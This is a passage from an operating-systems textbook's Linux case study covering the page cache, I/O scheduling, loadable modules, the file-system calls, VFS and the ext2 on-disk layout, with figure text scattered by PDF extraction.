these components together, performs the necessary translations between disk sectors, blocks, buffers and pages of data, and enables the operations on them.
The cache is a table in the kernel for holding thousands of the most recently
used blocks. When a block is needed from a disk for whatever reason (i-node,
directory, or data), a check is first made to see if it is in the cache. If it is present in
the cache, the block is taken from there and a disk access is avoided, thereby
resulting in great improvements in system performance.
Virtual File System
Cache
File system 1

FS 2

Regular
file

Block
special
file

Char
special
file

I/O
scheduler

I/O
scheduler

Block
device
driver

Block
device
driver

(Optional
line
discipline)
Char
device
driver

Network
socket

Protocol
drivers
Network
device
driver

Figure 10-22. The Linux I/O system showing one file system in detail.

If the block is not in the page cache, it is read from the disk into the cache and
from there copied to where it is needed. Since the page cache has room for only a
fixed number of blocks, the page-replacement algorithm described in the previous
section is invoked.
The page cache works for writes as well as for reads. When a program writes a
block, it goes to the cache, not to the disk. The kernel worker threads will flush the
block to disk in the event the cache grows above a specified value. In addition, to

764

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

avoid having blocks stay too long in the cache before being written to the disk, all
dirty blocks are written to the disk every 30 seconds.
New types of storage devices are memory-like, in that they can be accessed
more quickly and at smaller block granularity (even few bytes or a cacheline). In
such cases, moving data in-and-out between the storage device and an in-memory
cache is an overkill. Starting with the 4.0 kernel, Linux supports DAX (Direct
Access for files). With DAX, the cache is removed and reads and writes are directly issued to the storage device.
In order to reduce the latency of repetitive disk-head movements, or of random
I/O accesses in general, Linux relies on an I/O scheduler. Its purpose is to reorder
or bundle read/write requests to block devices. There are many scheduler variants,
optimized for different types of workloads. The basic Linux scheduler is based on
the original Linux elevator scheduler. The operations of the elevator scheduler
can be summarized as follows: Disk operations are sorted in a doubly linked list,
ordered by the address of the sector of the disk request. New requests are inserted
in this list in a sorted manner. This prevents repeated costly disk-head movements.
The request list is subsequently merged so that adjacent operations are issued via a
single disk request. The basic elevator scheduler can lead to starvation. Therefore,
the revised version of the Linux disk scheduler includes two additional lists, maintaining read or write operations ordered by their deadlines. The default deadlines
are 0.5 sec for reads and 5 sec for writes. If a system-defined deadline for the oldest write operation is about to expire, that write request will be serviced before any
of the requests on the main doubly linked list.
In addition to regular disk files, there are also block special files, sometimes
called raw block files. These files allow programs to access the disk using absolute block numbers, without regard to the file system. They are most often used for
things like paging and system maintenance.
The interaction with character devices is simple. Since character devices produce or consume streams of characters, or bytes of data, support for random access
makes little sense. One exception is the use of line disciplines. A line discipline
can be associated with a terminal device, represented via the structure tty struct,
and it represents an interpreter for the data exchanged with the terminal device. For
instance, local line editing can be done (i.e., erased characters and lines can be
removed), carriage returns can be mapped onto line feeds, and other special processing can be completed. However, if a process wants to interact on every character, it can put the line in raw mode, in which case the line discipline will be bypassed. Not all devices have line disciplines.
Output works in a similar way, expanding tabs to spaces, converting line feeds
to carriage returns + line feeds, adding filler characters following carriage returns
on slow mechanical terminals, and so on. Like input, output can go through the line
discipline (cooked mode) or bypass it (raw mode). Raw mode is especially useful
when sending binary data to other computers over a serial line and for GUIs. Here,
no conversions are desired.

SEC. 10.5

INPUT/OUTPUT IN LINUX

765

The interaction with network devices is different. While network devices also
produce/consume streams of characters, their asynchronous nature makes them less
suitable for easy integration under the same interface as other character devices.
The networking device driver produces packets consisting of multiple bytes of
data, along with network headers. These packets are then routed through a series of
network protocol drivers, and ultimately are passed to the user-space application. A
key data structure is the socket buffer structure, skbuff, which is used to represent
portions of memory filled with packet data. The data in an skbuff buffer do not
always start at the start of the buffer. As they are being processed by various protocols in the networking stack, protocol headers may be removed, or added. The user
processes interact with networking devices via sockets, which in Linux support the
original BSD socket API. The protocol drivers can be bypassed and direct access
to the underlying network device is enabled via raw sockets. Only the superuser is
allowed to create raw sockets.

10.5.5 Modules in Linux
For decades, UNIX device drivers were statically linked into the kernel so they
were all present in memory whenever the system was booted. Given the environment in which UNIX grew up, commonly departmental minicomputers and then
high-end workstations, with their small and unchanging sets of I/O devices, this
scheme worked well. Basically, a computer center built a kernel containing drivers
for the I/O devices it actually had and that was it. If next year the center bought a
new disk, it relinked the kernel. No big deal.
With the arrival of Linux on the PC platform, suddenly all that changed. The
number of I/O devices available on the PC is orders of magnitude larger than on
any minicomputer. In addition, although all Linux users have (or can easily get)
the full source code, probably the vast majority would have considerable difficulty
adding a driver, updating all the device-driver related data structures, relinking the
kernel, and then installing it as the bootable system (not to mention dealing with
the aftermath of building a kernel that does not boot).
Linux solved this problem with the concept of loadable modules. These are
chunks of code that can be loaded into the kernel while the system is running. Most
commonly these are character or block device drivers, but they can also be entire
file systems, network protocols, performance monitoring tools, or anything else
desired.
When a module is loaded, several things have to happen. First, the module has
to be relocated on the fly, during loading. Second, the system has to check to see if
the resources the driver needs are available (e.g., interrupt request levels) and if so,
mark them as in use. Third, any interrupt vectors that are needed must be set up.
Fourth, the appropriate driver switch table has to be updated to handle the new
major device type. Finally, the driver is allowed to run to perform any device-specific initialization it may need. Once all these steps are completed, the driver is

766

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

fully installed, the same as any statically installed driver. Other modern UNIX systems now also support loadable modules.
It is worth noting that loadable modules are a security nightmare. Putting a
piece of foreign code that may or may not have been vetted carefully and which
might contain security holes and backdoors into the kernel can create huge security
problems. Loadable modules should only be fetched from a source known to be
completely trustworthy.

10.6 THE LINUX FILE SYSTEM
The most visible part of any operating system, including Linux, is the file system. In the following sections, we will examine the basic ideas behind the Linux
file system, the system calls, and how the file system is implemented. Some of
these ideas derive from MULTICS, and many of them have been copied by MSDOS, Windows, and other systems, but others are unique to UNIX-based systems.
The Linux design is especially interesting because it clearly illustrates the principle
of Small is Beautiful. With minimal mechanism and a very limited number of system calls, Linux nevertheless provides a powerful and elegant file system.

10.6.1 Fundamental Concepts
The initial Linux file system was the MINIX 1 file system. However, because
it limited file names to 14 characters (in order to be compatible with UNIX Version
7) and its maximum file size was 64 MB (which was overkill on the 10-MB hard
disks of its era), there was interest in better file systems almost from the beginning
of the Linux development, which began about 5 years after MINIX 1 was released.
The first improvement was the ext file system, which allowed file names of 255
characters and files of 2 GB, but it was slower than the MINIX 1 file system, so the
search continued for a while. Eventually, the ext2 file system was invented, with
long file names, long files, and better performance, and it has become the main file
system. However, Linux supports several dozen file systems using the Virtual File
System (VFS) layer (described in the next section). When Linux is linked, a
choice is offered of which file systems should be built into the kernel. Others can
be dynamically loaded as modules during execution, if need be.
A Linux file is a sequence of 0 or more bytes containing arbitrary information.
No distinction is made between ASCII files, binary files, or any other kinds of
files. The meaning of the bits in a file is entirely up to the file’s owner. The system
does not care. File names are limited to 255 characters, and all the ASCII characters except NUL are allowed in file names, so a file name consisting of three carriage returns is a legal file name (but not an especially convenient one).
By convention, many programs (for example, compilers) expect file names to
consist of a base name and an extension, separated by a dot (which counts as a

SEC. 10.6

THE LINUX FILE SYSTEM

767

character). Thus prog.c is typically a C program, prog.py is typically a Python program, and prog.o is usually an object file (compiler output). These conventions are
not enforced by the operating system but some compilers and other programs
expect them. Extensions may be of any length, and files may have multiple extensions, as in prog.java.gz, which is probably a gzip compressed Java program.
Files can be grouped together in directories for convenience. Directories are
stored as files and to a large extent can be treated like files. Directories can contain
subdirectories, leading to a hierarchical file system. The root directory is called /
and always contains several subdirectories. The / character is also used to separate
directory names, so that the name /usr/ast/x denotes the file x located in the directory ast, which itself is in the /usr directory. Some of the major directories near the
top of the tree are shown in Fig. 10-23.
Directory
bin

Contents
Binary (executable) programs

dev

Special files for I/O devices

etc

Miscellaneous system files

lib

Libraries

usr

User directories

Figure 10-23. Some important directories found in most Linux systems.

There are two ways to specify file names in Linux, both to the shell and when
opening a file from inside a program. The first way is by means of an absolute
path, which means telling how to get to the file starting at the root directory. An
example of an absolute path is /usr/ast/books/mos5/chap-10. This tells the system
to look in the root directory for a directory called usr, then look there for another
directory, ast. In turn, this directory contains a directory books, which contains the
directory mos5, which contains the file chap-10.
Absolute path names are often long and inconvenient. For this reason, Linux
allows users and processes to designate the directory in which they are currently
working as the working directory. Path names can also be specified relative to
the working directory. A path name specified relative to the working directory is a
relative path. For example, if /usr/ast/books/mos5 is the working directory, then
the shell command
cp chap-10 backup-10

has exactly the same effect as the longer command
cp /usr/ast/books/mos5/chap-10 /usr/ast/books/mos5/backup-10

It frequently occurs that a user needs to refer to a file that belongs to another
user, or at least is located elsewhere in the file tree. For example, if two users are
sharing a file, it will be located in a directory belonging to one of them, so the

768

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

other will have to use an absolute path name to refer to it (or change the working
directory). If this is long enough, it may become irritating to have to keep typing
it. Linux provides a solution by allowing users to make a new directory entry that
points to an existing file. Such an entry is called a link.
As an example, consider the situation of Fig. 10-24(a). Aron and Nathan are
working together on a project, and each of them needs access to the other’s files. If
Aron has /usr/aron as his working directory, he can refer to the file x in Nathan’s
directory as /usr/nathan/x. Alternatively, Aron can create a new entry in his directory, as shown in Fig. 10-24(b), after which he can use x to mean /usr/nathan/x.
/

/

bin
dev
etc
lib
tmp
usr

bin
dev
etc
lib
tmp
usr

aron

nathan

a
b
c

x
y
z
(a)

aron
a
b
c
x

nathan

Link

x
y
z

(b)

Figure 10-24. (a) Before linking. (b) After linking.

In the example just discussed, we suggested that before linking, the only way
for Aron to refer to Nathan’s file x was by using its absolute path. Actually, this is
not really true. When a directory is created, two entries, . and .., are automatically
made in it. The former refers to the working directory itself. The latter refers to the
directory’s parent, that is, the directory in which it itself is listed. Thus from
/usr/aron, another path to Nathan’s file x is .. /nathan/x .
In addition to regular files, Linux also supports character special files and
block special files. Character special files are used to model serial I/O devices,
such as keyboards and printers. Opening and reading from /dev/tty reads from the
keyboard; opening and writing to /dev/lp writes to the printer. Block special files,
often with names like /dev/hd1, can be used to read and write raw disk partitions
without regard to the file system. Thus, a seek to byte k followed by a read will
begin reading from the kth byte on the corresponding partition, completely ignoring the i-node and file structure. Raw block devices are used for paging and swapping by programs that lay down file systems (e.g., mkfs), and by programs that fix
sick file systems (e.g., fsck), for example.
Many computers have two or more disks. On mainframes at banks, for example, it is frequently necessary to have 100 or more disks on a single machine, in

SEC. 10.6

769

THE LINUX FILE SYSTEM

order to hold the huge databases required. Personal computers may have an internal disk or SSD and an external USB drive for backups. When there are multiple
disk drives, the question arises of how to handle them.
One solution is to put a self-contained file system on each one and just keep
them separate. Consider, for example, the situation shown in Fig. 10-25(a). Here
we have a hard disk, which we call C:, and a USB external drive, which we call D:.
Each has its own root directory and files. With this solution, the user has to specify
both the device and the file when anything other than the default is needed. For
instance, to copy a file x to a directory d (assuming C: is the default), one would
type
cp D:/x /a/d/x

This is the approach taken by a number of systems, including Windows, which it
inherited from MS-DOS in a century long ago.
Hard disk

USB

Hard disk

/

/

/

b

a

x

y

z

a

b

x
c

p

d

q

r

c

q

y

z

d

q

r

Figure 10-25. (a) Separate file systems. (b) After mounting.

The Linux solution is to allow one disk to be mounted in another disk’s file
tree. In our example, we could mount the USB drive on the directory /b, yielding
the file system of Fig. 10-25(b). The user now sees a single file tree, and no longer
has to be aware of which file resides on which device. The above copy command
now becomes
cp /b/x /a/d/x

exactly the same as it would have been if everything had been on the hard disk in
the first place.
Another interesting property of the Linux file system is locking. In some
applications, two or more processes may be using the same file at the same time,
which may lead to race conditions. One solution is to program the application with
critical regions. However, if the processes belong to independent users who do not
even know each other, this kind of coordination is generally inconvenient.

770

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Consider, for example, a database consisting of many files in one or more directories that are accessed by unrelated users. It is certainly possible to associate a
semaphore with each directory or file and achieve mutual exclusion by having
processes do a down operation on the appropriate semaphore before accessing the
data. The disadvantage, however, is that a whole directory or file is then made inaccessible, even though only one record may be needed.
For this reason, POSIX provides a flexible and fine-grained mechanism for
processes to lock as little as a single byte and as much as an entire file in one
indivisible operation. The locking mechanism requires the caller to specify the file
to be locked, the starting byte, and the number of bytes. If the operation succeeds,
the system makes a table entry noting that the bytes in question (e.g., a database
record) are locked.
Two kinds of locks are provided, shared locks and exclusive locks. If a portion of a file already contains a shared lock, a second attempt to place a shared lock
on it is permitted, but an attempt to put an exclusive lock on it will fail. If a portion of a file contains an exclusive lock, all attempts to lock any part of that portion
will fail until the lock has been released. In order to successfully place a lock,
every byte in the region to be locked must be available.
When placing a lock, a process must specify whether it wants to block or not
in the event that the lock cannot be placed. If it chooses to block, when the existing lock has been removed, the process is unblocked and the lock is placed. If the
process chooses not to block when it cannot place a lock, the system call returns
immediately, with the status code telling whether the lock succeeded or not. If it
did not, the caller has to decide what to do next (e.g., wait and try again).
Locked regions may overlap. In Fig. 10-26(a) we see that process A has placed
a shared lock on bytes 4 through 7 of some file. Later, process B places a shared
lock on bytes 6 through 9, as shown in Fig. 10-26(b). Finally, C locks bytes 2
through 11. As long as all these locks are shared, they can coexist.
Now consider what happens if a process tries to acquire an exclusive lock to
byte 9 of the file of Fig. 10-26(c), with a request to block if the lock fails. Since
two previous locks cover this block, the caller will block and will remain blocked
until both B and C release their locks.

10.6.2 File-System Calls in Linux
Many system calls relate to files and the file system. First we will look at the
system calls that operate on individual files. Later we will examine those that
involve directories or the file system as a whole. To create a new file, the creat call
can be used. (When Ken Thompson was once asked what he would do differently
if he had the chance to reinvent UNIX, he replied that he would spell creat as create this time.) parameters provide the name of the file and the protection mode.
Thus
fd = creat("abc", mode);

SEC. 10.6

771

THE LINUX FILE SYSTEM
Process A's
shared
lock

(a)

0

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

7

8

9

10

11

12

13

14

15

9

10

11

12

13

14

15

A's shared lock
(b)

0

1

2

3

4

5

6

B's shared lock
B

A
(c)

0

1

2

3

4

5

6

7

8

C's shared lock

Figure 10-26. (a) A file with one lock. (b) Adding a second lock. (c) A third one.

creates a file called abc with the protection bits taken from mode. These bits determine which users may access the file and how. They will be described later.
The creat call not only creates a new file, but also opens it for writing. To
allow subsequent system calls to access the file, a successful creat returns a small
nonnegative integer called a file descriptor, fd in the example above. If a creat is
done on an existing file, that file is truncated to length 0 and its contents are discarded. Additionally, files can also be created using the open call with appropriate
arguments.
Now let us continue looking at the main file-system calls, which are listed in
Fig. 10-27. To read or write an existing file, the file must first be opened by calling
open or creat. This call specifies the file name to be opened and how it is to be
opened: for reading, writing, or both. Various options can be specified as well.
Like creat, the call to open returns a file descriptor that can be used for reading or
writing. Afterward, the file can be closed by close, which makes the file descriptor
available for reuse on a subsequent creat or open. Both the creat and open calls
always return the lowest-numbered file descriptor not currently in use.
When a program starts executing in the standard way, file descriptors 0, 1, and
2 are already opened for standard input, standard output, and standard error,
respectively. In this way, a filter, such as the sort program, can just read its input
from file descriptor 0 and write its output to file descriptor 1, without having to
know what files they are. This mechanism works because the shell arranges for
these values to refer to the correct (redirected) files before the program is started.

772

CASE STUDY 1: UNIX, LINUX, AND ANDROID

System call

CHAP. 10

Description

fd = creat(name, mode)

One way to create a new file

fd = open(file, how, ...)

Open a file for reading, writing, or both

s = close(fd)

Close an open file

n = read(fd, buffer, nbytes)

Read data from a file into a buffer

n = write(fd, buffer, nbytes)

Write data from a buffer into a file

position = lseek(fd, offset, whence)

Move the file pointer

s = stat(name, &buf)

Get a file’s status information

s = fstat(fd, &buf)

Get a file’s status information

s = pipe(&fd[0])

Create a pipe

s = fcntl(fd, cmd, ...)

File locking and other operations

Figure 10-27. Some system calls relating to files. The return code s is 1 if an
error has occurred; fd is a file descriptor, and position is a file offset. The parameters should be self-explanatory.

The most heavily used calls are undoubtedly read and write. Each one has
three parameters: a file descriptor (telling which open file to read or write), a buffer
address (telling where to put the data or get the data from), and a count (telling
how many bytes to transfer). That is all there is. It is a very simple design. A typical call is
n = read(fd, buffer, nbytes);

Although nearly all programs read and write files sequentially, some programs
need to be able to access any part of a file at random. Associated with each file is a
pointer that indicates the current position in the file. When reading (or writing)
sequentially, it normally points to the next byte to be read (written). If the pointer
is at, say, 4096, before 1024 bytes are read, it will automatically be moved to 5120
after a successful read system call. The lseek call changes the value of the position
pointer, so that subsequent calls to read or write can begin anywhere in the file, or
even beyond the end of it. It is called lseek to avoid conflicting with seek, a nowobsolete call that was formerly used on 16-bit computers for seeking.
Lseek has three parameters: the first one is the file descriptor for the file; the
second is a file position; the third tells whether the file position is relative to the
beginning of the file, the current position, or the end of the file. The value returned
by lseek is the absolute position in the file after the file pointer is changed. Slightly
ironically, lseek is the only file system call that never causes a real disk operation
because all it does is update the current file position, which is a number in memory.
For each file, Linux keeps track of the file mode (regular, directory, special
file), size, time of last modification, and other information. Programs can ask to see

SEC. 10.6

THE LINUX FILE SYSTEM

773

this information via the stat system call. The first parameter is the file name. The
second is a pointer to a structure where the information requested is to be put. The
fields in the structure are shown in Fig. 10-28. The fstat call is the same as stat
except that it operates on an open file (whose name may not be known) rather than
on a path name.
Device the file is on
I-node number (which file on the device)
File mode (includes protection information)
Number of links to the file
Identity of the file’s owner
Group the file belongs to
File size (in bytes)
Creation time
Time of last access
Time of last modification
Figure 10-28. The fields returned by the stat system call.

The pipe system call is used to create shell pipelines. It creates a kind of
pseudofile, which buffers the data between the pipeline components, and returns
file descriptors for both reading and writing the buffer. In a pipeline such as
sor t <in | head –30

file descriptor 1 (standard output) in the process running sort would be set (by the
shell) to write to the pipe, and file descriptor 0 (standard input) in the process running head would be set to read from the pipe. In this way, sort just reads from file
descriptor 0 (set to the file in) and writes to file descriptor 1 (the pipe) without even
being aware that these have been redirected. If they have not been redirected, sort
will automatically read from the keyboard and write to the screen (the default devices). Similarly, when head reads from file descriptor 0, it is reading the data sort
put into the pipe buffer without even knowing that a pipe is in use. This is a clear
example of how a simple concept (redirection) with a simple implementation (file
descriptors 0 and 1) can lead to a powerful tool (connecting programs in arbitrary
ways without having to modify them at all).
The last system call in Fig. 10-27 is fcntl. It is used to lock and unlock files,
apply shared or exclusive locks, and perform a few other file-specific operations.
Now let us look at some system calls that relate more to directories or the file
system as a whole, rather than just to one specific file. Some common ones are listed in Fig. 10-29. Directories are created and destroyed using mkdir and rmdir,
respectively. A directory can be removed only if it is empty.

774

CASE STUDY 1: UNIX, LINUX, AND ANDROID

System call

CHAP. 10

Description

s = mkdir(path, mode)

Create a new directory

s = rmdir(path)

Remove a directory

s = link(oldpath, newpath)

Create a link to an existing file

s = unlink(path)

Unlink a file

s = chdir(path)

Change the working directory

dir = opendir(path)

Open a directory for reading

s = closedir(dir)

Close a directory

dirent = readdir(dir)

Read one directory entry

rewinddir(dir)

Rewind a directory so it can be reread

Figure 10-29. Some system calls relating to directories. The return code s is 1
if an error has occurred; dir identifies a directory stream, and dirent is a directory
entry. The parameters should be self-explanatory.

As we saw in Fig. 10-24, linking to a file creates a new directory entry that
points to an existing file. The link system call creates the link. The parameters specify the original and new names, respectively. Directory entries are removed with
unlink. When the last link to a file is removed, the file is automatically deleted. For
a file that has never been linked, the first unlink causes it to disappear.
The working directory is changed by the chdir system call. Doing so has the
effect of changing the interpretation of relative path names.
The last four calls of Fig. 10-29 are for reading directories. They can be opened, closed, and read, analogous to ordinary files. Each call to readdir returns exactly one directory entry in a fixed format. There is no way for users to write in a
directory (in order to maintain the integrity of the file system). Files can be added
to a directory using creat or link and removed using unlink. There is also no way to
seek to a specific file in a directory, but rewinddir allows an open directory to be
read again from the beginning.

10.6.3 Implementation of the Linux File System
In this section, we will first look at the abstractions supported by the Virtual
File System layer. The VFS hides from higher-level processes and applications the
differences among many types of file systems supported by Linux, whether they
are residing on local devices or are stored remotely and need to be accessed over
the network. Devices and other special files are also accessed through the VFS
layer. Next, we will describe the implementation of the first widespread Linux file
system, ext2, or the second extended file system. Afterward, we will discuss the
improvements in the ext4 file system. A wide variety of other file systems are also
in use. All Linux systems can handle multiple disk partitions, each with a different
file system on it.

SEC. 10.6

775

THE LINUX FILE SYSTEM

The Linux Virtual File System
In order to enable applications to interact with different file systems, implemented on different types of local or remote devices, Linux takes an approach used
in other UNIX systems: the Virtual File System (VFS). VFS defines a set of basic
file-system abstractions and the operations which are allowed on these abstractions. Invocations of the system calls described in the previous section access the
VFS data structures, determine the exact file system where the accessed file
belongs, and via function pointers stored in the VFS data structures invoke the corresponding operation in the specified file system.
Figure 10-30 summarizes the four main file-system structures supported by
VFS. The superblock contains critical information about the layout of the file system. Destruction of the superblock will render the file system unreadable. The inodes (short for index-nodes, but never called that, although some lazy people
drop the hyphen and call them inodes) each describe exactly one file. Note that in
Linux, directories and devices are also represented as files, thus they will have corresponding i-nodes. Both superblocks and i-nodes have a corresponding structure
maintained on the physical disk where the file system resides.
Object

Description

Operation

Superblock

specific file-system

read inode, sync fs

Dentr y

director y entry, single component of a path

d compare, d delete

I-node

specific file

create, link

File

open file associated with a process

read, write

Figure 10-30. File-system abstractions supported by the VFS.

In order to facilitate certain directory operations and traversals of paths, such
as /usr/ast/bin, VFS supports a dentry data structure which represents a directory
entry. This data structure is created by the file system on the fly. Directory entries
are cached in what is called the dentry cache. For instance, the dentry cache
would contain entries for /, /usr, /usr/ast, and the like. If multiple processes access
the same file through the same hard link (i.e., same path), their file object will
point to the same entry in this cache.
Finally, the file data structure is an in-memory representation of an open file,
and is created in response to the open system call. It supports operations such as
read, write, sendfile, lock, and other system calls described in the previous section.
The actual file systems implemented underneath the VFS need not use the
exact same abstractions and operations internally. They must, however, implement
file-system operations semantically equivalent to those specified with the VFS
objects. The elements of the operations data structures for each of the four VFS
objects are pointers to functions in the underlying file system.

776

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

The Linux Ext2 File System
We next describe one of the earlier on-disk file systems used in Linux: ext2.
The first Linux release used the MINIX 1 file system and was limited by short file
names (chosen for UNIX V7 compatibility) and 64-MB file sizes. The MINIX 1
file system was eventually replaced by the first extended file system, ext, which
permitted both longer file names and larger file sizes. Due to its performance inefficiencies, ext was replaced by its successor, ext2, which reached widespread use.
An ext2 Linux disk partition contains a file system with the layout shown in
Fig. 10-31. Block 0 is not used by Linux and contains code to boot the computer.
Following block 0, the disk partition is divided into groups of blocks, irrespective
of where the disk cylinder boundaries fall. Each group is organized as follows.
The first block is the superblock. It contains information about the layout of
the file system, including the number of i-nodes, the number of disk blocks, and
the start of the list of free disk blocks (typically a few hundred entries). Next
comes the group descriptor, which contains information about the location of the
bitmaps, the number of free blocks and i-nodes in the group, and the number of
directories in the group. This information is important since ext2 attempts to
spread directories evenly over the disk.
Boot Block group 0

Block group 1

Super– Group
Block I–node
block descriptor bitmap bitmap

Block group 2

Block group 3

I–nodes

Data
blocks

Block group 4

...

Figure 10-31. Disk layout of the Linux ext2 file system.

Two bitmaps are used to keep track of the free blocks and free i-nodes, respectively, a choice inherited from the MINIX 1 file system (and in contrast to most
UNIX file systems, which use a free list). Each map is one block long. With a
1-KB block, this design limits a block group to 8192 blocks and 8192 i-nodes. The
former is a real restriction but, in practice, the latter is not. With 4-KB blocks, the
numbers are four times larger.
Following the superblock are the i-nodes themselves. They are numbered from
1 up to some maximum. Each i-node is 128 bytes long and describes exactly one
file. An i-node contains accounting information (including all the information
returned by stat, which simply takes it from the i-node), as well as enough information to locate all the disk blocks that hold the file’s data.
Following the i-nodes are the data blocks. All the files and directories are stored here. If a file or directory consists of more than one block, the blocks need not

SEC. 10.6

THE LINUX FILE SYSTEM

777

be contiguous on the disk. In fact, the blocks of a large file are likely to be spread
all over the disk.
I-nodes corresponding to directories are dispersed throughout the disk block
groups. Ext2 makes an effort to collocate ordinary files in the same block group as
the parent directory, and data files in the same block as the original file i-node, provided that there is sufficient space. This idea was borrowed from the Berkeley Fast
File System (McKusick et al., 1984). The bitmaps are used to make quick decisions regarding where to allocate new file-system data. When new file blocks are
allocated, ext2 also preallocates a number (eight) of additional blocks for that file,
so as to minimize the file fragmentation due to future write operations. This
scheme balances the file-system load across the entire disk. It also performs well
due to its tendencies for collocation and reduced fragmentation.
To access a file, it must first use one of the Linux system calls, such as open,
which requires the file’s path name. The path name is parsed to extract individual
directories. If a relative path is specified, the lookup starts from the process’ current directory, otherwise it starts from the root directory. In either case, the i-node
for the first directory can easily be located: there is a pointer to it in the process
descriptor, or, in the case of a root directory, it is typically stored in a predetermined block on disk.
The directory file allows file names up to 255 characters and is illustrated in
Fig. 10-32. Each directory consists of some integral number of disk blocks so that
directories can be written atomically to the disk. Within a directory, entries for files
and directories are in unsorted order, with each entry directly following the one
before it. Entries may not span disk blocks, so often there are some number of
unused bytes at the end of each disk block.
Each directory entry in Fig. 10-32 consists of four fixed-length fields and one
variable-length field. The first field is the i-node number, 19 for the file colossal,
42 for the file voluminous, and 88 for the directory bigdir. Next comes a field
rec len, telling how big the entry is (in bytes), possibly including some padding
after the name. This field is needed to find the next entry for the case that the file
name is padded by an unknown length. That is the meaning of the arrow in
Fig. 10-32. Then comes the type field: file, directory, and so on. The last fixed
field is the length of the actual file name in bytes, 8, 10, and 6 in this example.
Finally, comes the file name itself, terminated by a 0 byte and padded out to a
32-bit boundary. Additional padding may follow that.
In Fig. 10-32(b) we can see the same directory after the entry for voluminous
has been removed from the directory. All the removal has done is increase the size
of the total entry field for colossal, turning the former field for voluminous into
padding for the first entry. This padding can be used for a subsequent entry, of
course.
Since directories are searched linearly, it can take a long time to find an entry
at the end of a large directory. Therefore, the system maintains a cache of recently
accessed directories. This cache is searched using the name of the file, and if a hit

778

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

I-node number
Entry size
Type
File name length
(a) 19

F 8 colossal 42

(b) 19

F 8 colossal

F 10

voluminous

Unused

88

D 6

bigdir

Unused

88

D 6

bigdir

Unused

Figure 10-32. (a) A Linux directory with three files. (b) The same directory
after the file voluminous has been removed.

occurs, the costly linear search is avoided. A dentry object is entered in the dentry
cache for each of the path components, and, through its i-node, the directory is
searched for the subsequent path element entry, until the actual file i-node is
reached.
For instance, to look up a file specified with an absolute path name, such as
/usr/ast/file, the following steps are required. First, the system locates the root
directory, which generally uses i-node 2, especially when i-node 1 is reserved for
bad-block handling. It places an entry in the dentry cache for future lookups of the
root directory. Then it looks up the string ‘‘usr’’ in the root directory, to get the inode number of the /usr directory, which is also entered in the dentry cache. This inode is then fetched, and the disk blocks are extracted from it, so the /usr directory
can be read and searched for the string ‘‘ast’’. Once this entry is found, the i-node
number for the /usr/ast directory can be taken from it. Armed with the i-node number of the /usr/ast directory, this i-node can be read and the directory blocks located. Finally, ‘‘file’’ is looked up and its i-node number found. Thus, the use of a relative path name is not only more convenient for the user, but it also saves a substantial amount of work for the system.
If the file is present, the system extracts the i-node number and uses it as an
index into the i-node table (on disk) to locate the corresponding i-node and bring it
into memory. The i-node is put in the i-node table, a kernel data structure that
holds all the i-nodes for currently open files and directories. The format of the inode entries, as a bare minimum, must contain all the fields returned by the stat
system call so as to make stat work (see Fig. 10-28). In Fig. 10-33 we show some
of the fields included in the i-node structure supported by the Linux file-system

SEC. 10.6

THE LINUX FILE SYSTEM

779

layer. The actual i-node structure contains quite a few more fields, since the same
structure is also used to represent directories, devices, and other special files. The
i-node structure also contains fields reserved for future use. History has shown that
unused bits do not remain that way for long.
Field

Bytes

Mode

2

Description
File type, protection bits, setuid, setgid bits

Nlinks

2

Number of directory entries pointing to this i-node

Uid

2

UID of the file owner

Gid

2

GID of the file owner

Size

4

File size in bytes

Addr

60

Gen

1

Generation number (incremented every time i-node is reused)

Atime

4

Time the file was last accessed

Mtime

4

Time the file was last modified

Ctime

4

Time the i-node was last changed (except the other times)

Address of first 12 disk blocks, then 3 indirect blocks

Figure 10-33. Some fields in the i-node structure in Linux.

Let us now see how the system reads a file. Remember that a typical call to the
library procedure for invoking the read system call looks like this:
n = read(fd, buffer, nbytes);

When the kernel gets control, all it has to start with are these three parameters and
the information in its internal tables relating to the user. One of the items in the
internal tables is the file-descriptor array. It is indexed by a file descriptor and contains one entry for each open file (up to the maximum number, often 32).
The idea is to start with this file descriptor and end up with the corresponding
i-node. Let us consider one possible design: just put a pointer to the i-node in the
file-descriptor table. Although simple, unfortunately this method does not work.
The problem is as follows. Associated with every file descriptor is a file position
that tells at which byte the next read (or write) will start. Where should it go? One
possibility is to put it in the i-node table. However, this approach fails if two or
more unrelated processes happen to open the same file at the same time because
each one has its own file position.
A second possibility is to put the file position in the file-descriptor table. In
that way, every process that opens a file gets its own private file position. Unfortunately this scheme fails too, but the reasoning is more subtle and has to do with the
nature of file sharing in Linux. Consider a shell script, s, consisting of two commands, p1 and p2, to be run in order. If the shell script is called by the command
s >x

it is expected that p1 will write its output to x, and then p2 will write its output to x
also, starting at the place where p1 stopped.

780

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

When the shell forks off p1, x is initially empty, so p1 just starts writing at file
position 0. However, when p1 finishes, some mechanism is needed to make sure
that the initial file position that p2 sees is not 0 (which it would be if the file position were kept in the file-descriptor table), but the value p1 ended with.
The way this is achieved is shown in Fig. 10-34. The trick is to introduce a
new table, the open-file-description table, between the file descriptor table and
the i-node table, and put the file position (and read/write bit) there. In this figure,
the parent is the shell and the child is first p1 and later p2. When the shell forks off
p1, its user structure (including the file-descriptor table) is an exact copy of the
shell’s, so both of them point to the same open-file-description table entry. When
p1 finishes, the shell’s file descriptor is still pointing to the open-file description
containing p1’s file position. When the shell now forks off p2, the new child automatically inherits the file position, without either it or the shell even having to
know what that position is.
Open file
description
Parent's
filedescriptor
table
Child's
filedescriptor
table
Unrelated
process`
filedescriptor
table

File position
R/W
Pointer to i-node
File position
R/W
Pointer to i-node

i-node
Mode
Link count
Uid
Gid
File size
Times
Addresses of
first 12
disk blocks

Pointers to
disk blocks

Single indirect
Double indirect
Triple indirect

Triple
indirect
block

Double
indirect
block

Single
indirect
block

Figure 10-34. The relation between the file-descriptor table, the open-filedescription table, and the i-node table.

However, if an unrelated process opens the file, it gets its own open-filedescription entry, along with its own file position, which is just what is needed.

SEC. 10.6

THE LINUX FILE SYSTEM

781

Thus the whole point of the open-file-description table is to allow a parent and
